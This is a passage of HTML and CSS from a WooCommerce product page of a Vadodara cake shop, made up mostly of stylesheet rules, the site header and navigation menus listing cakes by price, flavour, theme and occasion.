}

.screen-reader-text{display:none;}

[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #411c11;
    border: 2px solid #411c11;
}

/* code by KM */
.vc_btn3.vc_btn3-size-md {
	  background-color: #411c11;
  
}
.yith-wacp-mini-cart-icon, .yith-wacp-mini-cart-count {
	display:none;
}

#wps-slider-section #sp-woo-product-slider-25492.wps-product-section ul.slick-dots li button{
	display:none;
}
.wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill{
	height:300px;
}

.section-content{
	margin-left: 20px;
  margin-right: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>


</head>

<body class="product-template-default single single-product postid-25091 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary mega-menu-primary-mobile full-width box-shadow lightbox nav-dropdown-has-arrow has-lightbox wpb-js-composer js-comp-ver-6.1 vc_responsive">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-25465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/" class="nav-top-link">Cake</a></li>
<li id="menu-item-25466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/" class="nav-top-link">Flowers</a></li>
<li id="menu-item-25467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/" class="nav-top-link">Combo</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/CakeCarnivalIndian" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/cakecarnival/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#3e5d5f555b5d5f4c5057485f525851515a7e59535f5752105d5153" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:97732 67676" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://cakecarnival.com/" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" rel="home">
    <img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header_logo header-logo" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /><img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header-logo-dark" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="header-divider"></li><li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon primary button circle is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://cakecarnival.com/cart/" title="Cart" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://cakecarnival.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-medium nav-uppercase">
                    <li class="header-divider"></li><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="header-divider"></li>                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://cakecarnival.com">Home</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/cakes-for-mother/cakes-for-mother-500g/">Cakes for Mother 500g</a></nav></div>
	  </div>
